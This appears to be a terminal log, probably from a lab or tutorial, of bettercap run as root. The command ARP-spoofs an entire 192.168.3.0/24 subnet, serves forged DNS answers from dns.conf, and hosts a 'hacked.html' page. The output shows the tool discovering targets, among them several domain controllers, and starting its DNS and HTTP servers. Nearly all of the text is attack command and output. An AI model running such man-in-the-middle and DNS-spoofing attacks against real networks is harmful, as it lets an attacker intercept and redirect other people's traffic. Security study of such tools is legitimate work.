 root@Metasploit:~# bettercap --httpd --httpd-port 80 --httpd-path=/root/hacked.html  --dns dns.conf
bettercap
v1.6.2
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✔ sniffer:✘ tcp-proxy:✘ udp-proxy:✘ http-proxy:✘ https-proxy:✘ sslstrip:✘ http-server:✔ dns-serve
r:✔ ] ...
[I] [ens33] 192.168.3.12 : 00:0C:29:F1:75:DA / ens33 ( VMware )
[I] [GATEWAY] 192.168.3.1 : 54:B1:21:99:66:82 ( ??? )
[I] [DISCOVERY] Precomputing list of possible endpoints, this could take a while depending on your subnet ...
[I] [DISCOVERY] Done in 5.2 ms
[I] [DISCOVERY] Targeting the whole subnet 192.168.3.0..192.168.3.255 ...
[I] Acquired 8 new targets :
[NEW] 192.168.3.2 : 8C:DC:D4:4E:6A:C3 ( Hewlett Packard )
[NEW] 192.168.3.3 : 50:82:D5:DB:4F:EF ( Apple )
[NEW] 192.168.3.4 : 2C:5B:B8:1C:30:B8 ( Guangdong Oppo Mobile Telecommunications )
[NEW] 192.168.3.6 : E4:E4:AB:5F:A2:B2 ( Apple )
[NEW] 192.168.3.10 : 00:0C:29:B1:BB:CE ( VMware )
[NEW] 192.168.3.23 : 00:0C:29:6C:55:D2 ( VMware )
[NEW] 192.168.3.122 : 00:0C:29:47:C2:4D ( VMware )
[NEW] 192.168.3.131 : 00:0C:29:D4:7A:56 ( VMware )
[I] Found NetBIOS name '2008R2DC' for address 192.168.3.23
[I] Found NetBIOS name '2008DC' for address 192.168.3.131
[I] Found NetBIOS name '2012R2DC' for address 192.168.3.122
[I] [DNS] Starting on 192.168.3.12:5300 ...
[I] [HTTPD] Starting on port 80 and path /root/hacked.html ...